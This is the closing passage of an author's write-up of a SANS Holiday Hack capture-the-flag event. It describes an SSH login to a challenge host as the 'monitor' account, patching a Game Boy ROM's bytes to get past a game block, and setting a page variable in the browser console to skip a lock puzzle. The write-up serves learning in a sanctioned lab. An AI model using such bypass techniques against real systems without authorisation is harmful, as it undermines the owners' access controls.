
Everything looks good and we can now try logging into the target using the monitor account:
ssh -i monitor [email protected]
Hitting CTRL+C will give us access to the terminal.
The AuthorizedPrincipalsFile is a file that lists principal names that are accepted for certificate authentication.
This file is located in /etc/ssh/auth_principals/<name>
In this folder we have two accounts - alabaster and monitor:
- alabaster has a principal of admin
- monitor has a principal of elf

Sadly, this was as far as I made it with this challenge 😢
Pixel Island: Driftbit Grotto
CHALLENGE: Game Cartridges: Vol 2
SOLUTION: I identified the path to the ROM and downloaded this to my local machine: https://gamegosling.com/vol2-akHB27gg6pN0/rom/game1.gb
There is also a hidden game0.gb ROM file: https://gamegosling.com/vol2-akHB27gg6pN0/rom/game0.gb
Playing through the game we are told 'You shall not pass!!!' and can go no further:

My next step was to look at HEX editing the game1.gb file to see if I could replace the word 'not' with null-bytes.
To do this I opened the game1.gb file in HxD Freeware HEX Editor.

I searched for the string 'not pass':

Then replaced the HEX values for 'not' (6E 6F 74) with null-bytes (00 00 00):

I saved the rom as 'game1-edited.gb' and opened it in a GameBoy Online emulator. Playing through the game, I was now able to bypass the wizard and move on to the final room:


The final room contains an old-time radio which is playing what seems to be a message in morse-code. I recorded this audio and saved to a local MP3 file using Audacity.
To decode this message I used an online Morse Code Audio Decoder and uploaded the MP3 file. Playing this back then decoded the message:

Flag to be entered in badge: GL0RY
Steampunk Island: Brass Buoy Port
CHALLENGE: Faster Lock Combination
Over on Steampunk Island, Bow Ninecandle is having trouble opening a padlock. Do some research and see if you can help open it!

SOLUTION: There is a good video on YouTube which details the techniques required to open this type of combination lock: How to Decode a Dial Combination Lock in 8 Attempts or Less - but I was unsuccessful in solving this in the intended manner.
Instead, I checked through the page source code and found an interesting variable:

If the 'stage' variable is equal to '3' the function 'moveLockIntoUnlockedPosition' will be called.
Launch your browser's Developer Tools (F12) to access the console.
Entering 'stage' shows the current value of this variable is '0'.
To update this we can simply enter: stage = 3;

Following this, we simply need to pull upwards on the lock for it to open!

Steampunk Island: Brass Buoy Port
CHALLENGE: The Captain's Comms
Speak with Chimney Scissorsticks on Steampunk Island about the interesting things the captain is hearing on his new Software Defined Radio. You'll need to assume the GeeseIslandsSuperChiefCommunicationsOfficer role.
SOLUTION: Unfortunately, I did not complete this challenge.
Steampunk Island: Coggoggle Marina
CHALLENGE: Unknown
Steampunk Island: Rusty Quay
CHALLENGE: Game Cartridges: Vol 3
Find the third Gamegosling cartridge and beat the game
Rusty Quay contains the third game cartridge item. To obtain this you need to follow the maze to this location:

SOLUTION: Unfortunately, I did not complete this challenge.
Space Island: Spaceport Point
CHALLENGE: Space Island Door Access Speaker
There's a door that needs opening on Space Island! Talk to Jewel Loggins there for more information.

SOLUTION: Unfortunately, I did not complete this challenge.
(I suspect the Wombley Cube audiobook file can be used to complete this once you know the passphrase??)
...and that is where my journey ended for this years' Holiday Hack Challenge!
I aim to revisit the challenges once the winners have been announced and take another look at those I did not manage to complete during this years event.
Thanks to SANS for another awesome Holiday Hack Challenge!
Please feel free to contact me via Twitter and thanks for reading.


